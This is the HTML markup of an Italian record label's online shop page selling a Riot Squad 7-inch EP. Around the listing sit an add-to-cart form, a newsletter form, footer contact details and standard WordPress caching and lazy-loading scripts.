				<div class="elementor-element elementor-element-130efc0 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="130efc0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="custom-field-value" style="color: #fff;">
<span class="detail-label" style="font-weight: 700;">Etichetta: </span> Apalanqued Records</div>		<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c9a9c2f elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="c9a9c2f" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.00</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-771eb50 elementor-add-to-cart--align-left elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="771eb50" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">1 disponibili</p>

	
	<form class="cart" action="https://www.areapirata.com/prodotto/riot-squad-el-ultimo-adios/" method="post" enctype="multipart/form-data">
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_690f7b0847842">Riot Squad - El Ultimo Adios quantit&agrave;</label>
	<input type="hidden" id="quantity_690f7b0847842" class="input-text qty text" name="quantity" value="1" aria-label="Quantit&agrave; prodotto" min="1" max="1" step="1" placeholder="" inputmode="numeric" autocomplete="off">
	</div>

		<button type="submit" name="add-to-cart" value="42796" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38b1315 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38b1315" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ffca6ae" data-id="ffca6ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84eba7a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="84eba7a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Riot Squad &ndash; El Ultimo Adios</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9178431 elementor-widget elementor-widget-woocommerce-product-content" data-id="9178431" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>(Oi! band from Valencia. Ltd ed of 600 copies released in 2004!)</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-b6697a9 elementor-widget elementor-widget-heading" data-id="b6697a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Consigliato:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cd852d" data-id="6cd852d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f310a9 elementor-widget elementor-widget-heading" data-id="8f310a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HAI SENTITO IL DISCO?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fb01391 elementor-widget elementor-widget-heading" data-id="fb01391" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recensioni:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-51511df elementor-widget elementor-widget-shortcode" data-id="51511df" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1371588 elementor-widget elementor-widget-heading" data-id="1371588" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Interviste:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ef191f8 elementor-widget elementor-widget-shortcode" data-id="ef191f8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2457" class="elementor elementor-2457 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7cc1e230 elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default elementor-section-items-middle" data-id="7cc1e230" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-56dd6113" data-id="56dd6113" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68a37e4c elementor-widget elementor-widget-heading" data-id="68a37e4c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Iscriviti alla Newsletter</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27f533d7" data-id="27f533d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45950508 elementor-widget elementor-widget-text-editor" data-id="45950508" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Iscriviti alla nostra mailing list e sii il primo a conoscere gli ultimi arrivi, le offerte esclusive e altro ancora.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5162c645" data-id="5162c645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e2b1a22 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5e2b1a22" data-element_type="widget" data-settings='{"button_width":"33","step_next_label":"Next","step_previous_label":"Previous","button_width_tablet":"40","step_type":"number_text","step_icon_shape":"circle"}' data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Footer Form" aria-label="Footer Form">
			<input type="hidden" name="post_id" value="2457">
			<input type="hidden" name="form_id" value="5e2b1a22">
			<input type="hidden" name="referer_title" value="Ultime Novit&agrave;">

							<input type="hidden" name="queried_id" value="2672">
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-md-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Inserisci la tua email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Inserisci la tua email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-md-40">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Invia &#10230;</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7835619e elementor-section-content-top elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="7835619e" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6a14434c" data-id="6a14434c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-148716aa elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="148716aa" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.areapirata.com">
			<img width="2560" height="2011" src="https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1.jpg" class="attachment-full size-full wp-image-311" alt="" srcset="https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1.jpg 2560w, https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-600x471.jpg 600w, https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-300x236.jpg 300w, https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-1024x804.jpg 1024w, https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-768x603.jpg 768w, https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-1536x1207.jpg 1536w, https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-2048x1609.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px">				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-1ea6f187 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="1ea6f187" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Area Pirata &egrave; una label che nasce nel 2001 per muoversi in territori Garage, R&rsquo;n&rsquo;R, ma anche HC-Punk ed OI! Sia ristampando materiale inedito/irreperibile che pubblicando band in attivit&agrave; che ci piacciono ed hanno un&rsquo;attitudine simile alla nostra.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79e12912" data-id="79e12912" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b38bd2b elementor-widget elementor-widget-heading" data-id="b38bd2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">INFO</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e144d0d elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e144d0d" data-element_type="widget" data-settings='{"layout":"vertical","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\" aria-hidden=\"true\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e144d0d" class="elementor-nav-menu sm-vertical">
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21220"><a href="https://www.areapirata.com/shop-ita/" class="elementor-item">Shop ita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57255"><a href="https://www.areapirata.com/offerte/" class="elementor-item">Offerte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56862"><a href="https://www.areapirata.com/en/sezione/news-en/" class="elementor-item">NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56863"><a href="https://www.areapirata.com/en/sezione/media-en/" class="elementor-item">MEDIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.areapirata.com/chi-siamo/" class="elementor-item">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="https://www.areapirata.com/contatti/" class="elementor-item">Contatti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56884"><a href="https://www.areapirata.com/" class="elementor-item">&nbsp;&nbsp;ITA</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"></span><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e144d0d" class="elementor-nav-menu sm-vertical">
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21220"><a href="https://www.areapirata.com/shop-ita/" class="elementor-item" tabindex="-1">Shop ita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57255"><a href="https://www.areapirata.com/offerte/" class="elementor-item" tabindex="-1">Offerte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56862"><a href="https://www.areapirata.com/en/sezione/news-en/" class="elementor-item" tabindex="-1">NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56863"><a href="https://www.areapirata.com/en/sezione/media-en/" class="elementor-item" tabindex="-1">MEDIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.areapirata.com/chi-siamo/" class="elementor-item" tabindex="-1">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="https://www.areapirata.com/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56884"><a href="https://www.areapirata.com/" class="elementor-item" tabindex="-1">&nbsp;&nbsp;ITA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c80ea95" data-id="c80ea95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25222d5 elementor-widget elementor-widget-heading" data-id="25222d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">DOVE SIAMO</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2867588 elementor-widget elementor-widget-text-editor" data-id="2867588" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Area Pirata Records</strong><br>Via Manetti, 5<br>56031 Bientina (Pisa)<br>Italy</p>
<p>P.I.01876850502</p>
<p><a style="color: #cc0010;" href="mailto:apirata@areapirata.com">apirata@areapirata.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ba376da" data-id="4ba376da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e48e030 elementor-widget elementor-widget-heading" data-id="e48e030" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ACCETTIAMO</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a93f5cb elementor-widget elementor-widget-image" data-id="a93f5cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2089'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-245" alt="" data-lazy-srcset="https://www.areapirata.com/wp-content/uploads/2023/09/kisspng-mastercard-visa-credit-card-paypal-logo-equipos-medicos-imcoseb-5b62dbe93f8356.3879069615332054812602-300x89.png 300w, https://www.areapirata.com/wp-content/uploads/2023/09/kisspng-mastercard-visa-credit-card-paypal-logo-equipos-medicos-imcoseb-5b62dbe93f8356.3879069615332054812602-600x179.png 600w, https://www.areapirata.com/wp-content/uploads/2023/09/kisspng-mastercard-visa-credit-card-paypal-logo-equipos-medicos-imcoseb-5b62dbe93f8356.3879069615332054812602-1024x305.png 1024w, https://www.areapirata.com/wp-content/uploads/2023/09/kisspng-mastercard-visa-credit-card-paypal-logo-equipos-medicos-imcoseb-5b62dbe93f8356.3879069615332054812602-768x229.png 768w, https://www.areapirata.com/wp-content/uploads/2023/09/kisspng-mastercard-visa-credit-card-paypal-logo-equipos-medicos-imcoseb-5b62dbe93f8356.3879069615332054812602.png 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.areapirata.com/wp-content/uploads/2023/09/kisspng-mastercard-visa-credit-card-paypal-logo-equipos-medicos-imcoseb-5b62dbe93f8356.3879069615332054812602-300x89.png"><noscript><img loading="lazy" width="300" height="89" src="https://www.areapirata.com/wp-content/uploads/2023/09/kisspng-mastercard-visa-credit-card-paypal-logo-equipos-medicos-imcoseb-5b62dbe93f8356.3879069615332054812602-300x89.png" class="attachment-medium size-medium wp-image-245" alt="" srcset="https://www.areapirata.com/wp-content/uploads/2023/09/kisspng-mastercard-visa-credit-card-paypal-logo-equipos-medicos-imcoseb-5b62dbe93f8356.3879069615332054812602-300x89.png 300w, https://www.areapirata.com/wp-content/uploads/2023/09/kisspng-mastercard-visa-credit-card-paypal-logo-equipos-medicos-imcoseb-5b62dbe93f8356.3879069615332054812602-600x179.png 600w, https://www.areapirata.com/wp-content/uploads/2023/09/kisspng-mastercard-visa-credit-card-paypal-logo-equipos-medicos-imcoseb-5b62dbe93f8356.3879069615332054812602-1024x305.png 1024w, https://www.areapirata.com/wp-content/uploads/2023/09/kisspng-mastercard-visa-credit-card-paypal-logo-equipos-medicos-imcoseb-5b62dbe93f8356.3879069615332054812602-768x229.png 768w, https://www.areapirata.com/wp-content/uploads/2023/09/kisspng-mastercard-visa-credit-card-paypal-logo-equipos-medicos-imcoseb-5b62dbe93f8356.3879069615332054812602.png 1080w" sizes="(max-width: 300px) 100vw, 300px"></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3ee5cf7 elementor-widget elementor-widget-text-editor" data-id="3ee5cf7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
Tieni presente che se paghi con carta di credito, l&rsquo;importo non verr&agrave; addebitato sulla tua carta fino all&rsquo;elaborazione dell&rsquo;ordine.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.areapirata.com"}},{"@type":"ListItem","position":2,"item":{"name":"7\"Ep","@id":"https:\/\/www.areapirata.com\/formato\/7ep\/"}},{"@type":"ListItem","position":3,"item":{"name":"Riot Squad &amp;#8211; El Ultimo Adios","@id":"https:\/\/www.areapirata.com\/prodotto\/riot-squad-el-ultimo-adios\/"}}]}</script><div class="wpc-filters-overlay"></div>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" id="pre_orders_pay_later_css-css" href="https://www.areapirata.com/wp-content/plugins/woocommerce-pre-orders/build/gateway/index.css?ver=a242f3186cc7751126d2" media="all">
<link data-minify="1" rel="stylesheet" id="wc-blocks-checkout-style-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1762508406" media="all">
<link data-minify="1" rel="stylesheet" id="wc-blocks-style-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1762508403" media="all">
<script id="iubenda-forms-js-extra">
var iubFormParams = [];
</script>
<script data-minify="1" src="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/iubenda-cookie-law-solution/assets/js/frontend.js?ver=1762508403" id="iubenda-forms-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart_nuovo\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.areapirata.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" src="https://www.areapirata.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1762508403" id="hello-theme-frontend-js" data-rocket-defer defer></script>
<script src="https://www.areapirata.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.areapirata.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://www.areapirata.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
